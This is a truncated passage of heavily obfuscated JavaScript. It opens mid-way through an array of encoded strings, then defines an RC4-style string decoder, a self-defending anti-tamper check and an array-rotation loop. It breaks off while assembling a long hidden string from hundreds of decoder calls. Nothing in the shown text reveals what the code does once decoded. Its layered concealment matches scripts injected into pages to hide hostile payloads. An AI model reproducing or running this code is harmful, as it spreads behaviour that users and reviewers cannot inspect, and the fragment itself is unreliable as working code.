/cNG','W4NdLx5Coa','wSoWWRxdTmkE','bWRdHSkonW','WP9wl8kbWQa','C8o5W5qQW7C','W54pW74vgq','jxpcO8k8qa','WOvFWOJdMW','W7lcGSkrnCk5','omkXi3tcQa','lJldHbGE','WOWAfCkfW7S','WRFdTxJdP8k6','lCkaWRxdHCo4','W6ZcQKyaDq','mmoEredcOW','WQnSWQ7dQ8k/','WQHRoCk1WPe','W6RdNmolpmkV','v0xcONBdVq','W6xcG8kNcSo2','lMNcUmkOfq','W6dcNM8Sqq','W5pdRwHQhG','WPmnh8k2W5W','W63cOCk4vCk2','WPOQn8knW5i','W7xcQ8kMxCk/','hwpcNSk9','W6tcJmkqBCoD','W7pcS8kbwmkr','WPXZWOtdJ8ow','BqRcOhOu','k8kYW4nPWP0','sSoJWQu9W6G','rmk9lIJdNa','WOVcLZ4pW7S','W78UW6iQpW','W5eRW7ORda','W5pcKCksrmoz','WQe1i8kKW70','WR9fWPVdKCou','WP5OWQJdVSkg','W4/cQSkig8oj','W4NdKNHckq','bSo5W7BcGs8','W7JcVMtdUSog','W63cSKamAG','wCkmxw3cVW','W5hcQKC/W4W','zW3cP3qO','W5/dKXfkWQW','WPhcHCk8W7G1','WOFdU8osW5ji','egyXW6zX','CHFdJ37dOG','WRnUWQfwWP8','W6KbzmkEhG','WP/cPSkEW6ON','W6BcQWPxcq','W4PgWQObpa','WRddKuldHSoB','bY7cH3WiWQddJa','etldHbHC','WPdcPvL0dG','WPSIiSkAW54','W4RdNcldQIi','xXxdHvdcQq','WPfsWRDJWQ0','r8oSW6T6W68','W6pcGCkpz8kY','WRdcVcOIW4a','CGZdMgVcIG','fwNdNqfmW5azn8oiWPRdMti','W73cN8olaSku','WOVdJmoSW7BcMa','jL3cVSkjha','WOJcHCkTW7WN','WQfxWRBdGSkG','m8kiWR3dHSo2','uItcMmoaCG','WO5comkTWR0','WPH1WOnKWO0','WOJcGSkWW6uR','nMRcLCktW6W','WQPAWQddH8o8','sSoOW7f8W6u','WQxcR1O4W7/dIZHuW78IWP3dSmo5','W6FcPSkvfmow','CSkdaq/dVa','W5ykWQyefa','cwWVW410','W4dcVWldKmoa','WR7cKY4LW4K','W5VcGviEcq','W7xcNCkScSoQ','ACkziYRdMW','WQNdNfBdNSoF','j8krbh/cPG','W7aNq8kyW5W','W54isSkvdG','xqNcOmoFBG','jSkYu8kgWQ8','tGldN0ZcIa','WOhdVLNdQCo9','WOJdG8o6W7tcLW','Emo2WOddQSkM','Cs/dOu7dNa','xmkyr2/cSW','FNFcGvRdHq','z8kjeWJdTa','kMNcQCkRta','CCkUCu7cHa','WPTvWRJdTSkA','W4ZcI8kfz8kW','xSolWR0AW6tdQfFdOL/dLCowkG','W5dcMmkelSoE','zmojW7SgW5O','W4VdMtVdGmob','WQ/cSmkRW4qQ','W4lcOLCYxG','wItcLhyg','WO3dKMRdKmom','W7NcJ8kwzmko','WOlcHCkrW6WY','vIJcKeuX','g8oBW6VcGJS','W5pcHhZdLSoR','fSotwLFcPG','WRlcU8kFW4Sy','bwhdHmkAmvJdG1ldV8oWgmk8yG','dmk5WPpdImoc','scRdMMJcOG','WRrgWP9gW6e','dhxcMmkLW5O','kGRdU3Pi','vmo9W7fZW7C','W7dcP8k/eSoL','WPDfWPjUWOK','W6ldTCkKgCoU','sbNdMKZcHW','pSobW5JcHY4','WOFdNuJdMmoe','sCo+W6OTW5y','yG/dJLhdMa','W7xdMIzrWOS','W70hAmkloq','W5iWWP4Mha','W6SPW7CsW7Xtl8oLWRZcLwPVca','W5tcQCkMwSke','WPz4WQ/dJSo9','W4NcSH3dHmol','W5FcKSkZrmoB','W7xdRHnTWQa','hmo5qx3cQW','vCkJsfhcUG','W7JcJ8kikmoW','W4pcPHFdSCoH','vSoKW4X9W7a','B8oeW5rJW5q','WPPRf8oWdq','lqJdOsXV','oCogvMlcSG','phtcLmkeW4K','WOlcJCovW6yd','AmoDWQ/cHmoqW7pdGSkOW5RdMSkpDmkB','rSk9D3RcOq','qSkiW4bufq','ACkifqBdOW','WO0VcSkMWQ4','WQrSWRJdOmkr','oCklWRRdGSoP','k8kTW4JdUmke','jmkAWRFdGCoK','W5hcHbZdK8oH','W5FcPmkyp8oe','s8kHW5figG','W7hcU8obgCoO','FSozW6LJW68','WPrqWOjGWPK','DqdcRCoeAq','W5tdGG7dOIq','WPC2bCkNW5a','hIRdKgPb','WPlcOmkiW4S3','W5tcPmkwD8k3','W43cNCk3DSoA','CWFdNfOt','D2LRWQDp','nKlcRCk/Ba','zCkdkaNdQa','zCoqWRtdRCkf','WRFcUCkTW60z','BSk+FvRcHa','WQNcMWWdW6W','W7hcHCkRESkz','Cmo0WQVdOSk/','W5iQu8k5nW','W7JcKbBdP8oA','rCkirwxcGG','k8kDaeZcKq','xd3dQNZdUG','Cs/cNvS2','W6BcISowd8kj','ESoKW4nbW4i','oSkeW7ddOmkR','zGFcO8oNtq','WOVcUSkRWOmV','bwZcNSkIW6O','FHpcT8oLxG','s8kFCgdcOG','umkQxMVcLW','WQ7cU8kFW4Sg','WPb1WP14WOW','W6JcUmkjDmoD','W5VdJ2Xvnq','W5hcLbxdImoN','C8kWea7dJa','W4i2W7WWga','W5eTW6KZiq','W4ldN01CWQS','iXtdRYj9','hu/cISkSW6O','CWZdK23dNW','rdBdJhJcQW','uwtcMKpdNW','jSkmWQddNCoO','yHVcOSoHsG','lvdcQ8koeW','W5lcG8kAySkx','DmkgW6TooW','iLZcV8kmcW','W7eQWQrvbG','o8k2WP3dNmo7','WPVcVMpdHmo/','DYZcICoVBW','W6NdLw91oG','WQddNmoLW5lcVG','W5BdVXfrWRW','AqNcHeiB','ESo3WRbhW4i','W43dJcjcWO8','W63cOCoyp8ki','uSkCwx/cOG','W7WjW6CVla','W6BdJGJdQam','bx/cGmk/kG','FSoFW5jHW5y','W6FcPSkyvCkx','W6xcM2O3AW','W4FcI8kUCmkS','W6ZcPmk+tCkX','fCovve7cPq','W6tcUCk3v8kP','wSolWRxdL8kp','dmkhWPRdVSoA','rGNcT2Wr','BSoeW40iW5G','W5qoWQ8Eka','DxdcN0xdJq','W7eqvmkDdW','qYpcTmoSFq','auZcRSkBDW','WQLVWQLiWRS','gbJdIb9m','mCoFDhNcJG','W7FcLdVdP8o6','xxpcJKddJq','W6dcRSkrnCkG','BSkwdHFdQG','oSkdW7ZdHCkG','W7pcPYnafa','W5yLWOmeaa','otpdLKbq','EYJcGxG1','W6FcL8kMeSoX','WPrWWOxdQ8oI','WOxdLKtdGCom','WO9MWOVdK8oy','DSo3W59GW4i','WO7cG8k4W6ef','z8kaW4XTiG','aCkvACkjWOC','dN0dW4zH','eG/cSmkoW48','WQnlWRRdUCkb','tCk5W7j1cW','AtRdV2FcOa','D8k4FMBcTq','W7tcN8kIoSke','WOZcNmksW4aS','W5G9W6e+mq','sSkbsNJcTW','nCkOtmk+WRS','W4hcMMNdJSkM','W5RcJSkLvCk3','W5OYA8kFnW','gwVcQCk0ra','WRpdHCoZW63cUa','WRXUWQNdV8kI','zb/cRwCP','W4FcJg0Vva','oCkVD8kaWQS','EKNcRKddVW','W7OnWRSMFW','W6tcVLuysa','CtldOgFcUG','WPfcWRNdPCoF','l8oxW4nlWPe','jSk0bgtcLW','WP9FWONdV8kI','fKhcHfZdQG','DZ/dNutcGq','W4JdI2Hvoa','f8kGW4/dOSkO','WPb5WQnrWRy','W64eWRSSmW','WRxcU3JdTJa','mGtdRMrr','CgxcLvldNq','bflcMSkwbG','iXpcR8oL','CJhcQxOK','zSoKW5yVW7W','W6FcI8k7eCoR','W5lcUmkLxmoT','W6FcQmk9FCkJ','BmoLW4G9W7S','cgpcKCk8W4S','g8k3ah3cLW','rIVcLmoMBa','o1NcGCkcda','W5JcHmkSxCkB','j8ocW5JcUY0','t8k0nGJdKG','wchcG1Wx','dSkywMFdVa','yqhdNeJdLW','W5ldKWLeWPO','W67cQsH7DW','WQb+WRDtWOW','bGhdJHfp','jeCSW75h','WPJcHSkVWOac','W5eWW6iTjq','egNcICkgW4S','W4ldJYPpnG','D2lcMvJdOW','WOhcPJugcq','ihpcGCk2Ca','vghcNKeDW4GqFSkZWPC6WOu','rdhcM8o3Bq','hSk7W6NdPSkH','dSonqM7cSW','hmonyuNcQW','W4e3W6G0gW','CJ/cOmoWka','yZNdM2JcTa','vY7cGCo8yW','xWldI0y','osNdHdHU','WO9XWRfLWOi','W5dcMmojhmkP','lrpdSh5m','wXdcTmoUyq','AmoeW4DKW58','BgtcNfldGG','pSohW4pcUsm','aCocsCkMWR0','W5hcS8kQwCks','WOalnCkvW7G','D2ZcN1ZdIa','zHhcTha5','WQ4Vh8kWW7a','ytRcPweY','g3pcGmk/','ESkxfG/dUa','WQCvW4C3dmowWQe','W7xcNCkLfmoS','W6/dUKTSaa','omkzW5ZdOCkj','WPVdGexcVCoA','uYlcG8o7zq','l1xcI8kUW4O','W7hcMmk4h8oQ','WPjsWPRdNCk3','WO3cPIbUnq','WRlcUSkv','bCkDWRddGmo0','amk0uCkDWRK','W4ZdRvbRfW','uCoxW6fNWRS','WOueW5/cQ8kT','CspcPM8D','W5RcPSkysmks','W5JcPuDzW5m','WOhcMmktW6aJ','W6ZcMmkhh8o7','WO/dNSoZW6ZcJG','W6ZcNmkacmof','ubBdG0VcLa','BCkCfsFdSq','W4tcOd4rFG','BZtdJ27cUG','W7GqWQCQga','W7ddHWLfWP8','WPLgWPfRWQu','W7aiW7GFhq','br3dGHrS','wXdcPmoTrq','WPTnWOTIWP0','W7lcJSkty8kd','WODsnSkoWRa','WO3dPeldQSk7','WR3cQI0aW60','lfhcV8k/W7y','W5pcUCkpE8k3','W7iwFmklpa','W5FdPbldJJG','hmoWC0/cKq','W5VdQMblaW','zmkmcqRdVa','WRJcTZKnW6K','r27cOw4+','WPjtWObMWOC','EmkyW5fnmW','cW7dNerX','CZlcVSoatW','zCktbW7dVa','qJNdJLJdMW','WP7cGWWXW5a','W7ZcRXtdQSof','W4/cIbLrmq','W4BcPcvNna','amk6nwVcNG','W7qTBSkphq','oSk6W453WOC','WQmhhSkdW7O','uSkruhZcTW','qJBdHLldNa','ud7cN8oGzq','WO9lWO57WOG','lrpdQdPR','W4ZcTgGyCG','W5ddVN5umG','CmoRWONdQ8kF','W5auW5Xhwa','W4qcW5GFlG','W67cUmkeumoO','W77dVXvPWR0','FaVcPSozrW','lqFdQHfQ','WPuNomkyW6u','WOJdJCo6W7dcNq','rXxdGuBcJG','BWRdMM3cRq','WPBdMmoVW7pcNG','fmoeW5BcJbu','WO8Oi8kNW5u','ACkudX7dRW','WP9UWR7dICof','W7ZcUSk0xSk1','W4CdW4JcM8ogeCkmW5Xvkqjt','W5pcRmoQdmkY','xqVdNuJdMq','W7pcKWJdRmoK','Amo6W40TW6G','xIlcO8oXra','uHtdHLpcJW','W7NdUNfTmW','W5ieACk8mW','W4ZcQcSmra','W5RcVWFdQmok','bSkqW5vXWRO','ubddNvtcKW','WOTOamk8WOG','Dd3dJ0JdNW','W53dL2fujW','CZtcHhCx','rXpcHLWs','DmkTsJVdIG','kCoAyuJcJG','amk0W49ZWOm','W5hcMmk0f8kC','W5tcUcBdPCoD','WRvYWRBdPSk4','WPRdIMRdN8ot','pa/dVgfo','W6BcOSkpgmol','yXVdVwVcRW','uIpcMCoorq','W6ZcHablfa','W7BcPmk1xSkM','xCo7WPVdL8kK','FslcNL03','yIFcHmoSEG','WRepdmkuW6C','WO0JoCoLW7K','WRhcVmkjW48I','WQfUWRFdOmk/','W7pcJmombSkm','cCoTW7OOW5C','W4BdHmkpumkG','dZtdRLTg','dmkGWOBdTmoE','W5WOvCkbla','WQZdVs7dSmon','nrpdRxH2','WRPKWQddJSo6','W6hcUmk5ySoD','oSkqdfhcPa','WQtcVJ0JW6e','jSkRW6HWWQO','vX7cGveB','W5ldMa3dGtG','mmowW53cPJK','jmo4W5BcUI8','qsxcGKm','W6ddPSkM','WQddHwlcU8kXWPldR8kMW4/dGmoUpW','WPFdGCo7W7tcIa','ASoPWRddV8ky','W5FcR8kFkmoT','W6ddSZpdVZ8','BCkSW4XBxa','zXRcRweS','qbldMetcHG','h8kSWRFcUqq','WRXJWRddPmkL','W6JcSb9nga','W6RcRfyrzq','jqBdQfPE','W5RcP8kzESkX','W7JcMmoegSk8','A8oVW5y+W7e','WRLYWQ7dV8kI','WPpcN8kZW6i5','rqpcOvOk','W4hcVmkSdmox','W6yoW5mpaG','x8kmvgZcPa','b8kteqJdKa','WRtdMtqw','WQT7kmkkWRe','W7nzl8kCWPO','W4meFmkrla','kvjOW6L2','WRJcVCkAW5WJ','WQiCDSkIWRO','k8kXW5X6WPq','WRFcHCk9W78p','W543w8kRbq','W7aQW6uitq','eHxcPee1WPqw','dCkLW7FdUSkR','FmkWmtJdUW','m8ooW5FcOta','kSkpWQRdMmoY','W40AW4efbG','D8kBux7cHq','chSmW41Y','WPTmWObYWOy','e8kbW4ZdSmkS','AmoLW4S9W78','W6dcVCkOrCk6','wuhcVNJdGq','WOldP2xdHSoh','W5CzvmkwbW','WQ4bjmkOW7S','y2RcH0ddNW','WQJcQt4TW4O','WQL2WQZdQCkM','CmoUW7iBW6O'];function _0x1103721d(a,b){a=a-0x181;var c=_0x1103721c[a];if(_0x1103721d['hXxgMX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1103721d['atgCvW']=h,_0x1103721d['cjkume']={},_0x1103721d['hXxgMX']=!![];}var e=_0x1103721c[0x0],f=a+e,g=_0x1103721d['cjkume'][f];if(g===undefined){if(_0x1103721d['hXvoGX']===undefined){var i=function(j){this['ZjSbIL']=j,this['APhbTV']=[0x1,0x0,0x0],this['FbwFFI']=function(){return'newState';},this['AmwRfr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jZhdHN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kpZSPk']=function(){var j=new RegExp(this['AmwRfr']+this['jZhdHN']),k=j['test'](this['FbwFFI']['toString']())?--this['APhbTV'][0x1]:--this['APhbTV'][0x0];return this['PzLEIA'](k);},i['prototype']['PzLEIA']=function(j){if(!Boolean(~j))return j;return this['kQeYwj'](this['ZjSbIL']);},i['prototype']['kQeYwj']=function(j){for(var k=0x0,l=this['APhbTV']['length'];k<l;k++){this['APhbTV']['push'](Math['round'](Math['random']())),l=this['APhbTV']['length'];}return j(this['APhbTV'][0x0]);},new i(_0x1103721d)['kpZSPk'](),_0x1103721d['hXvoGX']=!![];}c=_0x1103721d['atgCvW'](c,b),_0x1103721d['cjkume'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x1103721d;while(!![]){try{var c=parseInt(a0(0x4d9,'e3lT'))*-parseInt(a0(0x20f,'Z0wg'))+-parseInt(a0(0x55f,'95U8'))*parseInt(a0(0x2d9,'e3lT'))+parseInt(a0(0x28b,'iCAh'))+parseInt(a0(0x469,'Drkc'))+parseInt(a0(0x340,'e@JV'))+-parseInt(a0(0x2f2,'9gog'))+parseInt(a0(0x299,'Z0wg'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1103721c,0xd79d4),!function(){var a1=_0x1103721d,c={};c[a1(0x4f3,'Ctwk')]=function(G,H){return G<H;},c[a1(0x457,'GLiM')]=function(G,H){return G!==H;},c[a1(0x49b,'@7d&')]=function(G,H){return G===H;},c[a1(0x296,'Ui1[')]=function(G,H){return G+H;},c[a1(0x28c,'(EaE')]=function(G,H){return G*H;},c[a1(0x40d,'TLMD')]=function(G,H){return G-H;},c[a1(0x43b,'PDtv')]=function(G,H){return G+H;},c[a1(0x2d3,'yE0p')]=function(G,H){return G!==H;},c[a1(0x379,'9twM')]=function(G,H){return G===H;},c[a1(0x2f3,'WZHN')]=function(G,H){return G===H;},c[a1(0x584,'tc#w')]=function(G,H,J,K,L,N,P,Q,R,T,U){return G(H,J,K,L,N,P,Q,R,T,U);},c[a1(0x33e,'9twM')]=function(G,H){return G||H;},c[a1(0x403,'bep4')]=function(G,H){return G(H);},c[a1(0x1ff,'rEln')]=function(G){return G();},c[a1(0x1e3,'95U8')]=function(G,H,J,K,L,N,P,Q){return G(H,J,K,L,N,P,Q);},c[a1(0x3ce,'(EaE')]=function(G,H){return G!==H;},c[a1(0x3a6,'iCAh')]=function(G,H){return G!==H;},c[a1(0x54c,'ORnI')]=function(G,H){return G!==H;},c[a1(0x25a,'3of%')]=function(G,H){return G!==H;},c[a1(0x4e3,'Ui1[')]=function(G,H){return G!==H;},c[a1(0x39d,'&)7c')]=function(G,H,J,K,L,N,P){return G(H,J,K,L,N,P);},c[a1(0x306,'8N(T')]=function(G,H,J,K,L){return G(H,J,K,L);},c[a1(0x21d,'yE0p')]=function(G,H){return G||H;},c[a1(0x200,'0N95')]=a1(0x27a,'PX[M')+a1(0x20e,'TLMD')+a1(0x193,'95U8')+a1(0x1ac,'*&M2')+a1(0x4ef,'8N(T')+a1(0x30d,'PDtv')+a1(0x3e6,'Pyo!')+a1(0x401,'y]T7')+a1(0x55d,'*ymb')+a1(0x383,'&)7c')+a1(0x525,'G36y')+a1(0x2d1,'t03g')+a1(0x1d8,'Z0wg')+a1(0x1aa,'PX[M')+a1(0x3ea,'e3lT')+a1(0x3fb,'e@JV')+a1(0x333,'*ymb')+a1(0x4f0,'k!ob')+a1(0x368,'e@JV')+a1(0x524,'Ctwk')+a1(0x47c,'tc#w')+a1(0x448,'8N(T')+a1(0x277,'qII3')+a1(0x421,'GLiM')+a1(0x3b7,'9twM')+a1(0x1a0,'WZHN')+a1(0x211,'tc#w')+a1(0x490,'Ui1[')+a1(0x361,'1DVc')+a1(0x539,'TLMD')+a1(0x551,'qII3')+a1(0x1e0,'e3lT')+a1(0x581,'Drkc')+a1(0x442,'e3lT')+a1(0x373,'1DVc')+a1(0x515,'yE0p')+a1(0x41d,'PX[M')+a1(0x562,'TLMD')+a1(0x38a,'kWHp')+a1(0x316,'PDtv')+a1(0x31a,'1DVc')+a1(0x2c3,'Ent1')+a1(0x52b,'3of%')+a1(0x420,'0N95')+a1(0x20a,'8N(T')+a1(0x2b2,'GLiM')+a1(0x2ec,'95U8')+a1(0x374,'YZjt')+a1(0x2bf,'L6@M')+a1(0x3da,'iCAh')+a1(0x25b,'Y%(W')+a1(0x3b4,'oL14')+a1(0x2cc,'L6@M')+a1(0x4f9,'6j)E')+a1(0x427,'5DW5')+a1(0x1d9,'(EaE')+a1(0x2d5,'5DW5')+a1(0x356,'e3lT')+a1(0x362,'Y%(W')+a1(0x3a4,'tc#w')+a1(0x4bd,'t03g')+a1(0x255,'yE0p')+a1(0x387,'GLiM')+a1(0x2d7,'&)7c')+a1(0x577,'Z0wg')+a1(0x4fc,'1DVc')+a1(0x2c4,'(EaE')+a1(0x425,'Z0wg')+a1(0x2a0,'w!Rx')+a1(0x3ff,'G36y')+a1(0x49f,'6j)E')+a1(0x347,'e@JV')+a1(0x523,'w!Rx')+a1(0x18e,'kWHp')+a1(0x465,'Ent1')+a1(0x3c9,'0N95')+a1(0x1f9,'Ui1[')+a1(0x39c,'Ui1[')+a1(0x367,'Dtif')+a1(0x3b1,'(EaE')+a1(0x477,'8N(T')+a1(0x223,'qII3')+a1(0x45d,'y]T7')+a1(0x1f5,'Dtif')+a1(0x3e1,'Z0wg')+a1(0x3fd,'tc#w')+a1(0x319,'6j)E')+a1(0x26a,'w!Rx')+a1(0x49a,'L6@M')+a1(0x3fc,'tc#w')+a1(0x4a7,'oL14')+a1(0x560,'t03g')+a1(0x326,'WZHN')+a1(0x3cf,'@7d&')+a1(0x192,'yE0p')+a1(0x48d,'5DW5')+a1(0x51d,'*ymb')+a1(0x1dd,'e3lT')+a1(0x33f,'5DW5')+a1(0x36d,'Y%(W')+a1(0x25d,'Pyo!')+a1(0x35b,'5DW5')+a1(0x380,'PDtv')+a1(0x400,'rEln')+a1(0x3ee,'PX[M')+a1(0x352,'&uPs')+a1(0x26b,'Ui1[')+a1(0x2ef,'9twM')+a1(0x3d0,'3of%')+a1(0x43f,'GLiM')+a1(0x390,'akyA')+a1(0x397,'tc#w')+a1(0x3a5,'1DVc')+a1(0x3e0,'PDtv')+a1(0x256,'t03g')+a1(0x272,'rEln')+a1(0x1e9,'&uPs')+a1(0x57b,'TLMD')+a1(0x31e,'qII3')+a1(0x44a,'1DVc')+a1(0x228,'WZHN')+a1(0x353,'5DW5')+a1(0x50d,'6j)E')+a1(0x57d,'Z0wg')+a1(0x4b7,'Y%(W')+a1(0x197,'Ent1')+a1(0x220,'iCAh')+a1(0x2c2,'*ymb')+a1(0x39a,'qII3')+a1(0x2b0,'Pyo!')+a1(0x28e,'95U8')+a1(0x300,'y]T7')+a1(0x438,'k!ob')+a1(0x53b,'bep4')+a1(0x19b,'rEln')+a1(0x4a5,'WZHN')+a1(0x224,'L6@M')+a1(0x29c,'(7xm')+a1(0x285,'Z0wg')+a1(0x594,'(7xm')+a1(0x21b,'w!Rx')+a1(0x252,'Z0wg')+a1(0x213,'oL14')+a1(0x24d,'qII3')+a1(0x553,'9gog')+a1(0x58a,'(EaE')+a1(0x498,'*ymb')+a1(0x2dd,'akyA')+a1(0x583,'Dtif')+a1(0x500,'e3lT')+a1(0x377,'9gog')+a1(0x32a,'Ui1[')+a1(0x21e,'ORnI')+a1(0x3ed,'9gog')+a1(0x354,'PDtv')+a1(0x22a,'y]T7')+a1(0x381,'oL14')+a1(0x37a,'8N(T')+a1(0x34d,'Dtif')+a1(0x258,'yE0p')+a1(0x235,'kWHp')+a1(0x33d,'tc#w')+a1(0x4d8,'kWHp')+a1(0x42e,'rEln')+a1(0x392,'Dtif')+a1(0x365,'e3lT')+a1(0x4dc,'Pyo!')+a1(0x243,'&uPs')+a1(0x32d,'ORnI')+a1(0x23a,'RKy]')+a1(0x418,'k!ob')+a1(0x597,'w!Rx')+a1(0x47e,'Ctwk')+a1(0x1b5,'YZjt')+a1(0x275,'0N95')+a1(0x43d,'akyA')+a1(0x3fe,'w!Rx')+a1(0x324,'WZHN')+a1(0x22d,'5DW5')+a1(0x4ee,'t03g')+a1(0x349,'1DVc')+a1(0x3cb,'&)7c')+a1(0x20c,'@7d&')+a1(0x2bd,'Ui1[')+a1(0x276,'PX[M')+a1(0x1da,'*ymb')+a1(0x39b,'kWHp')+a1(0x4d7,'Ui1[')+a1(0x2b4,'PDtv')+a1(0x2f9,'kzTL')+a1(0x2a5,'bep4')+a1(0x311,'1DVc')+a1(0x55c,'8N(T')+a1(0x3c3,'ORnI')+a1(0x3d2,'iCAh')+a1(0x555,'k!ob')+a1(0x445,'&uPs')+a1(0x46e,'y]T7')+a1(0x2ab,'Drkc')+a1(0x491,'PDtv')+(a1(0x262,'Ctwk')+a1(0x188,'tc#w')+a1(0x4ed,'95U8')+a1(0x35a,'(7xm')+a1(0x229,'t03g')+a1(0x38f,'w!Rx')+a1(0x186,'TLMD')+a1(0x191,'Ent1')+a1(0x495,'k!ob')+a1(0x248,'k!ob')+a1(0x1b3,'TLMD')+a1(0x358,'RKy]')+a1(0x282,'kzTL')+a1(0x3f0,'bep4')+a1(0x194,'w!Rx')+a1(0x18f,'9twM')+a1(0x2e1,'Z0wg')+a1(0x2be,'YZjt')+a1(0x26c,'iCAh')+a1(0x389,'9gog')+a1(0x2d2,'8N(T')+a1(0x217,'iCAh')+a1(0x3a7,'Z0wg')+a1(0x344,'95U8')+a1(0x249,'Drkc')+a1(0x544,'k!ob')+a1(0x360,'ORnI')+a1(0x205,'9gog')+a1(0x3dd,'kWHp')+a1(0x25f,'PDtv')+a1(0x452,'8N(T')+a1(0x3f5,'PX[M')+a1(0x1ce,'YZjt')+a1(0x3f2,'5DW5')+a1(0x1af,'(EaE')+a1(0x35f,'(7xm')+a1(0x559,'e3lT')+a1(0x4c3,'w!Rx')+a1(0x216,'*ymb')+a1(0x4d0,'iCAh')+a1(0x496,'&uPs')+a1(0x1a4,'&)7c')+a1(0x472,'kzTL')+a1(0x434,'G36y')+a1(0x40b,'0N95')+a1(0x4e9,'PX[M')+a1(0x1a5,'w!Rx')+a1(0x1ed,'9gog')+a1(0x53f,'(EaE')+a1(0x1d0,'&)7c')+a1(0x4dd,'qII3')+a1(0x54f,'w!Rx')+a1(0x4e2,'9twM')+a1(0x46b,'8N(T')+a1(0x52a,'bep4')+a1(0x1f0,'w!Rx')+a1(0x36b,'9twM')+a1(0x259,'&uPs')+a1(0x4e0,'L6@M')+a1(0x215,'@7d&')+a1(0x42d,'kzTL')+a1(0x1c3,'RKy]')+a1(0x33a,'Dtif')+a1(0x410,'TLMD')+a1(0x3a1,'RKy]')+a1(0x181,'qII3')+a1(0x320,'yE0p')+a1(0x497,'(EaE')+a1(0x4aa,'6j)E')+a1(0x351,'TLMD')+a1(0x450,'Ent1')+a1(0x486,'PX[M')+a1(0x566,'Z0wg')+a1(0x55a,'Ctwk')+a1(0x244,'k!ob')+a1(0x462,'rEln')+a1(0x30f,'WZHN')+a1(0x331,'(EaE')+a1(0x436,'Z0wg')+a1(0x4f1,'k!ob')+a1(0x48a,'y]T7')+a1(0x1c2,'yE0p')+a1(0x3f8,'Pyo!')+a1(0x4de,'3of%')+a1(0x25e,'kzTL')+a1(0x268,'Z0wg')+a1(0x280,'PX[M')+a1(0x4b8,'YZjt')+a1(0x30c,'Drkc')+a1(0x2b8,'Z0wg')+a1(0x4e5,'RKy]')+a1(0x208,'&uPs')+a1(0x1b2,'Ctwk')+a1(0x38d,'Ctwk')+a1(0x1e7,'1DVc')+a1(0x521,'y]T7')+a1(0x184,'Dtif')+a1(0x433,'bep4')+a1(0x1d1,'GLiM')+a1(0x3bb,'Y%(W')+a1(0x1be,'oL14')+a1(0x2d8,'k!ob')+a1(0x20d,'ORnI')+a1(0x3eb,'3of%')+a1(0x479,'kWHp')+a1(0x388,'*&M2')+a1(0x2c5,'Drkc')+a1(0x58c,'1DVc')+a1(0x446,'y]T7')+a1(0x312,'5DW5')+a1(0x488,'(7xm')+a1(0x4fe,'kWHp')+a1(0x3bc,'PDtv')+a1(0x552,'*&M2')+a1(0x2fe,'Ent1')+a1(0x22b,'Pyo!')+a1(0x471,'ORnI')+a1(0x290,'tc#w')+a1(0x206,'*&M2')+a1(0x3d1,'Drkc')+a1(0x34c,'Ctwk')+a1(0x394,'kzTL')+a1(0x2c9,'k!ob')+a1(0x36e,'Y%(W')+a1(0x509,'YZjt')+a1(0x375,'w!Rx')+a1(0x4c6,'YZjt')+a1(0x1de,'ORnI')+a1(0x371,'*ymb')+a1(0x404,'yE0p')+a1(0x385,'k!ob')+a1(0x2a3,'Z0wg')+a1(0x4bb,'95U8')+a1(0x569,'1DVc')+a1(0x1d3,'Pyo!')+a1(0x514,'oL14')+a1(0x578,'&)7c')+a1(0x424,'e3lT')+a1(0x3c1,'1DVc')+a1(0x476,'95U8')+a1(0x1b4,'Ctwk')+a1(0x3c0,'0N95')+a1(0x265,'PX[M')+a1(0x3c8,'kzTL')+a1(0x470,'GLiM')+a1(0x4a6,'akyA')+a1(0x246,'9twM')+a1(0x459,'w!Rx')+a1(0x3bd,'5DW5')+a1(0x2f0,'(EaE')+a1(0x31f,'rEln')+a1(0x588,'kzTL')+a1(0x439,'L6@M')+a1(0x2e3,'rEln')+a1(0x27f,'L6@M')+a1(0x4af,'Z0wg')+a1(0x422,'@7d&')+a1(0x2fb,'YZjt')+a1(0x36a,'5DW5')+a1(0x567,'Ui1[')+a1(0x4f5,'G36y')+a1(0x337,'WZHN')+a1(0x520,'yE0p')+a1(0x1f3,'yE0p')+a1(0x48c,'Ent1')+a1(0x57a,'rEln')+a1(0x516,'Pyo!')+a1(0x2e9,'Drkc')+a1(0x58b,'(7xm')+a1(0x4db,'Ui1[')+a1(0x492,'bep4')+a1(0x3cc,'kzTL')+a1(0x44e,'ORnI')+a1(0x481,'k!ob')+a1(0x214,'YZjt')+a1(0x3e3,'9twM')+a1(0x53e,'8N(T')+a1(0x22c,'y]T7')+a1(0x582,'e@JV')+a1(0x1ea,'6j)E')+a1(0x4ff,'(EaE')+a1(0x1a1,'e@JV')+a1(0x2ea,'qII3')+a1(0x533,'w!Rx')+a1(0x28f,'Z0wg')+a1(0x572,'(EaE')+a1(0x4cc,'yE0p')+a1(0x1cc,'3of%')+a1(0x4c8,'qII3')+a1(0x1bf,'Z0wg')+a1(0x3d4,'GLiM')+a1(0x1dc,'Ent1')+a1(0x3d5,'e@JV')+a1(0x29e,'95U8')+a1(0x52e,'y]T7')+a1(0x518,'Pyo!')+a1(0x576,'Drkc')+a1(0x2f6,'t03g')+a1(0x2af,'WZHN')+a1(0x238,'Ui1['))+(a1(0x2c7,'GLiM')+a1(0x2a1,'RKy]')+a1(0x4ce,'Ui1[')+a1(0x196,'oL14')+a1(0x48e,'D